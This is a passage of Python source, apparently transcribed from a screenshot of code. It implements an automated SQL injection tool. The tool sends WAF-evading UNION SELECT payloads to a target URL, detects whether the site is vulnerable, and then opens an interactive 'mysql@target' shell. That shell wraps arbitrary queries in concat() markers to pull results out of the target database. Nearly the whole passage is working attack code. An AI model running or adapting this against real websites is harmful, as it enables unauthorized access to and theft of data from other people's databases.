 48
49 def execute(self):
50
51 print("[*] Start Injecting URL : {}\n".format(self.opt["url"].replace("[*]", "")))
52
53 x = "1111111111"
54
55 for i in range(0, self.opt["count"]):
56
57 query_union = "/*!12345UniOn*/SeleCt/**/{}-- '".format(x)
58 print("[*] Trying Payload : {}".format(self.opt['url'].replace("[*]", query_union)))
59 get_union = self.req_get(self.opt['url'].replace("[*]", query_union))
60
61 if get_union != False:
62
63 if re.search("1111111111", get_union) :
64
65 result_url = self.opt['url'].replace("[*]", query_union)
66 print("[+] This Site is Vulnerable")
67
68 while True:
69
70 query = input("[*] mysql@target => ")
71
72 if query == "exit" :
73
74 exit()
75
76 remote_url = result_url.replace("1111111111", "(concat(0x3c63727573743e,{},0x3c2f63727573743e ))".format(query))
77 remote = self.req_get(remote_url)
78
79 if remote != False:
80
81 result = re.findall("""<crust>(.+?)</crust>""", remote)
82
83 if result :
84
85 print("[+] Output : {}".format(result[0]))